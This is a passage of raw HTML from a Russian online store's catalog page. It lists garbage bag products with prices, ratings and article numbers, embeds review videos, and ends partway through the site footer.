                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_7757_deaa822da41aee441aecbdbd76af7ea6_quantity"
                                   name="quantity"
                                   value="10"
                                   min="10">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_7757_deaa822da41aee441aecbdbd76af7ea6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="7757">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="7757" data-id="7757">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3213857206_7757_deaa822da41aee441aecbdbd76af7ea6_secondpict"></span>
            <span id="bx_3213857206_7757_deaa822da41aee441aecbdbd76af7ea6_pict_slider"></span>
            <span id="bx_3213857206_7757_deaa822da41aee441aecbdbd76af7ea6_price"></span>
            <span id="bx_3213857206_7757_deaa822da41aee441aecbdbd76af7ea6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_771_a9142394d5a81678f8a765690de90843" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="7"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_771_a9142394d5a81678f8a765690de90843_pict" href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-zheltye-15-mkm/" class="detail-slider" data-src="/upload/iblock/f92/f92de8f4e144dc36c9f2f3a4023d631a.jpg">
                <span class="image">
                                    <img src="/upload/iblock/f92/f92de8f4e144dc36c9f2f3a4023d631a.jpg"/ alt="image">
                                    <img src="/upload/iblock/93c/93cca396bcb39706fb31abb6d8a0516d.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>Z12010yel</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-120-litrov-10-shtuk-pnd-zheltye-15-mkm/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора с завязками 120 л, 15 мкм, 10 шт, ПНД, 85х80 см, желтые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.19</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>12</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_771_a9142394d5a81678f8a765690de90843_quantity"
                                   name="quantity"
                                   value="25"
                                   min="25">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_WiwA2v'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_771_a9142394d5a81678f8a765690de90843_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="771">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="771" data-id="771">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_WiwA2v'-->
        
        <div class="hidden">
            <span id="bx_3213857206_771_a9142394d5a81678f8a765690de90843_secondpict"></span>
            <span id="bx_3213857206_771_a9142394d5a81678f8a765690de90843_pict_slider"></span>
            <span id="bx_3213857206_771_a9142394d5a81678f8a765690de90843_price"></span>
            <span id="bx_3213857206_771_a9142394d5a81678f8a765690de90843_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_13415_03613088505fff8ad50b0ac75cc0fef5" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="8"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_13415_03613088505fff8ad50b0ac75cc0fef5_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png">
                <span class="image">
                                    <img src="/upload/iblock/547/nsr6zz02oquiof2wabsn0pmggshegmcv.png"/ alt="image">
                                    <img src="/upload/iblock/125/5ec2tb40sh4knwcrzs1vd9i4li65oy58.jpg"/ alt="image">
                                    <img src="/upload/iblock/296/njkthklt9hvxoj2g130u001hutxe6lvc.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>30508042</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-pnd-chernye-8-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 8 мкм, ПНД, 50 шт, 50х60 см, черные, ХИТ</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>11</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_13415_03613088505fff8ad50b0ac75cc0fef5_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ARkh8b'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_13415_03613088505fff8ad50b0ac75cc0fef5_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13415">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13415" data-id="13415">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ARkh8b'-->
        
        <div class="hidden">
            <span id="bx_3213857206_13415_03613088505fff8ad50b0ac75cc0fef5_secondpict"></span>
            <span id="bx_3213857206_13415_03613088505fff8ad50b0ac75cc0fef5_pict_slider"></span>
            <span id="bx_3213857206_13415_03613088505fff8ad50b0ac75cc0fef5_price"></span>
            <span id="bx_3213857206_13415_03613088505fff8ad50b0ac75cc0fef5_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_13353_cdc1f2ea43583751fc9f11a3064789ec" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="9"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_13353_cdc1f2ea43583751fc9f11a3064789ec_pict" href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-serye/" class="detail-slider" data-src="/upload/iblock/4cc/4cc3ab2dd9a13a387740dc32cf08c7ac.jpg">
                <span class="image">
                                    <img src="/upload/iblock/4cc/4cc3ab2dd9a13a387740dc32cf08c7ac.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>6020145</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora/meshki-dlya-musora-60-l-v-rulone-20-shtuk-psd-20-mkm-serye/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 60 л, 20 мкм, ПСД, 20 шт, 60х70 см, серые</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>5</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_13353_cdc1f2ea43583751fc9f11a3064789ec_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2p6JXC'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_13353_cdc1f2ea43583751fc9f11a3064789ec_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="13353">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="13353" data-id="13353">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2p6JXC'-->
        
        <div class="hidden">
            <span id="bx_3213857206_13353_cdc1f2ea43583751fc9f11a3064789ec_secondpict"></span>
            <span id="bx_3213857206_13353_cdc1f2ea43583751fc9f11a3064789ec_pict_slider"></span>
            <span id="bx_3213857206_13353_cdc1f2ea43583751fc9f11a3064789ec_price"></span>
            <span id="bx_3213857206_13353_cdc1f2ea43583751fc9f11a3064789ec_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3213857206_54_948e530464ab28d72f91cc93789efda6" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				                    <div class="catalog__label">
						<img class="b-lazy" src="/images/logo-mptr.png" data-src="/images/logo-mptr.png" width="100" height="22" alt="image">
					</div>
                            </div>

            <a id="bx_3213857206_54_948e530464ab28d72f91cc93789efda6_pict" href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/" class="detail-slider" data-src="/upload/iblock/8ac/8ac6ecc1bfa6cad4a97ce8f486addc02.jpg">
                <span class="image">
                                    <img src="/upload/iblock/8ac/8ac6ecc1bfa6cad4a97ce8f486addc02.jpg"/ alt="image">
                                    <img src="/upload/iblock/ee9/ee93743f3794b52d85752706dda16f96.jpg"/ alt="image">
                                    <img src="/upload/iblock/85e/85e82f64423360039d2ca903e4c0e574.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                            <span></span>
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  in_stock">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        <svg style="display: none;" width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0)">
                            <path d="M0 16H2V0H0V16ZM4 16H6V0H4V16ZM8 16H12V0H8V16ZM14 16H16V0H14V16Z" fill="#333333"></path>
                        </g>
                        <defs>
                            <clipPath>
                                <rect width="16" height="15.999" fill="white"></rect>
                            </clipPath>
                        </defs>
                    </svg>
                    <b>3030100</b>                    </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-30-shtuk-psd-chernye-20-mkm-mirpack/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Мешки для мусора 30 л, 20 мкм, черные, ПСД, прочные (в рулоне 30 штук, 50х60 см)</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.6</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>13</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3213857206_54_948e530464ab28d72f91cc93789efda6_quantity"
                                   name="quantity"
                                   value="15"
                                   min="15">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_YNyGrM'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span id="bx_3213857206_54_948e530464ab28d72f91cc93789efda6_buy_link"
                           class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1"
                           data-btn-product-id="54">
                                <span class="btn__icon">+</span>
                            </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="54" data-id="54">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_YNyGrM'-->
        
        <div class="hidden">
            <span id="bx_3213857206_54_948e530464ab28d72f91cc93789efda6_secondpict"></span>
            <span id="bx_3213857206_54_948e530464ab28d72f91cc93789efda6_pict_slider"></span>
            <span id="bx_3213857206_54_948e530464ab28d72f91cc93789efda6_price"></span>
            <span id="bx_3213857206_54_948e530464ab28d72f91cc93789efda6_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        
                                                <!-- items-container -->
            </div>
            <!-- /catalog -->
        </div>
        <!-- /catalog-body -->
    </div>
    <!-- /catalog-inner -->
            </div>
</div>

<!-- component-end -->

                </div>
            </div>
                            </div>
                        </div>
                        
                                                <div class="tab-pane" id="overview" role="tabpanel">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Обзоры</h3>
                                <div class="container" style="padding: 0;margin: 0 -20px 0 0">

                                <!--3 видео-->
                                <div class="overview_wrapper">
																
																
								                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/fde1718301cf4e63a9510bc8487d2d22"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/1a65b41917046df286ede71b2d76e378"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                                                    <div class="overview_block">
										<div class="media_wrapper">
											<iframe	height="210"
												src="https://rutube.ru/play/embed/9e3661d5468d723a42103a8ff246d234"
												frameBorder="0"
												allow="clipboard-write; autoplay"
												webkitAllowFullScreen
												mozallowfullscreen
												allowFullScreen
											></iframe>
										</div>
                                    </div>
                                    
		
                                </div>
                                 <!--END 3 видео-->
                                 <!--shots-->
								 								 
                                <div class="overview_wrapper">
								                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/4bf26a646798b0b3722f30dc7dd76459/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/6b231758b76da90cca72c1b232c1088e/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                                                    <div class="overview_block">
                                        <iframe	
											height="720"
											src="https://rutube.ru/play/embed/7a2d6c51b9279d9415f6f9cf8849a698/"
											frameBorder="0"
											allow="clipboard-write; autoplay"
											webkitAllowFullScreen
											mozallowfullscreen
											allowFullScreen
										></iframe>
                                    </div>
                                    
                                </div>
                                <!--END shots-->
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>

                <!--  -->
            </div>
        </div>
    

</div>

           <div class="section--catalog-recommended">
                <div class="container">
                    <div class="target-catalog-banner-cost"></div>
                    
                </div>
            </div>

                			<div class="container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
					<div class="seo-container" style="margin-top:0px;margin-bottom:0px;padding:0px;">
											<ul class="section_subcategories-list--no_carousel ">
													</ul>
					
					</div>
			</div>

            <div class="section--catalog-recommended">
                <div class="container">
                                    </div>
            </div>

<br>

<div class="bx_item_detail bx_blue" id="bx_117848907_493"
     style="display: none;"><span class="bx_bigimages_aligner"><img id="bx_117848907_493_pict" class="b-lazy" width="550" height="460" src="[data-uri]" data-src="/upload/iblock/307/mlqv78pp64ql4n6isaftfrbcqdtlio95.png" alt="Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см" title="Мешки для мусора 30 л, 35 мкм, ПВД, 20 шт. черные, плотные, 50x60 см"></span></div>

	<!--'start_frame_cache_Ci2eX8'--><!--'end_frame_cache_Ci2eX8'--> 

    
                            
    
<br></div><!--//workarea-->
</div>
<footer class="footer">
    <div class="container">
                    <!--<noindex>-->
                <div class="row">
			                        <div class="col-md-12">
                            </div>
                        <div class="col-md-6">
                <div class="row contacts-mobile">
                    <div class="col-xs-5 footer__column">
                        <div class="footer__block">
                                                        <a href="tel:+74956696838" class="font-bold 1 link-color-3 link-unline call_phone_495_1" rel="nofollow"><span>+7(495) 669-68-38</span></a><br>
                            <a href="tel:88007076979" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-69-79</span></a><br>
                            <a href="tel:88007078472" class="font-bold link-color-3 link-unline call_phone_800" rel="nofollow"><span>8 (800) 707-84-72</span></a><br>
                            <button onclick="copytext('coshi@mirpack.ru')" class="link-underline btn-email replace-email link-color-1" rel="nofollow">coshi@mirpack.ru</button>

                                                    </div>
                    </div>
                    <div class="col-xs-7 footer__column">
                        <div class="footer__block">
                            <div class="footer__title social-title social-title--footer">Мы в социальных сетях</div>
                            <ul class="soc-list list-unstyled">
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://vk.com/mirpacktm" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M2 0C0.895431 0 0 0.89543 0 2V28C0 29.1046 0.89543 30 2 30H28C29.1046 30 30 29.1046 30 28V2C30 0.895431 29.1046 0 28 0H2ZM21.5958 14.9016C21.365 15.2666 21.2725 15.4483 21.5958 15.8566C21.6201 15.8901 21.7426 16.013 21.9277 16.1988C22.7102 16.9841 24.6121 18.8926 24.9483 19.9216C25.13 20.5266 24.8142 20.8333 24.1908 20.8333H22.0042C21.4206 20.8333 21.1263 20.512 20.4895 19.817C20.2186 19.5214 19.8858 19.1581 19.4425 18.7233C18.1425 17.4941 17.5858 17.3341 17.2625 17.3341C16.6701 17.3341 16.6716 17.5 16.6855 19.0417C16.688 19.3153 16.6908 19.6321 16.6908 19.9991C16.6908 20.5266 16.5208 20.8333 15.1283 20.8333C12.8117 20.8333 10.265 19.4524 8.45666 16.9041C5.74333 13.1708 4.99999 10.3449 4.99999 9.77659C4.99999 9.45492 5.12583 9.16742 5.74999 9.16742H7.93749C8.49833 9.16742 8.70916 9.40742 8.92499 10.0016C9.99416 13.0641 11.7983 15.7399 12.5417 15.7399C12.8208 15.7399 12.9467 15.6124 12.9467 14.9191V11.7549C12.8962 10.8534 12.5759 10.4636 12.3388 10.175C12.1923 9.9967 12.0775 9.85699 12.0775 9.65909C12.0775 9.42159 12.285 9.16659 12.6342 9.16659H16.0725C16.5333 9.16659 16.6892 9.41075 16.6892 9.95742V14.2116C16.6892 14.6674 16.9017 14.8274 17.0383 14.8274C17.3158 14.8274 17.5508 14.6674 18.0592 14.1683C19.6342 12.4408 20.7475 9.77575 20.7475 9.77575C20.885 9.45409 21.1417 9.16659 21.6983 9.16659H23.885C24.5458 9.16659 24.6825 9.50159 24.5458 9.95742L24.5442 9.95825C24.2692 11.2091 21.6 14.8974 21.5958 14.9016Z" fill="#27B243"/>
        </svg>
        </a>
    </li>
    <li class="soc-list__item">
        <a class="soc-list__link" href="https://twitter.com/MIRPACK" target="_blank" rel="nofollow">
        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
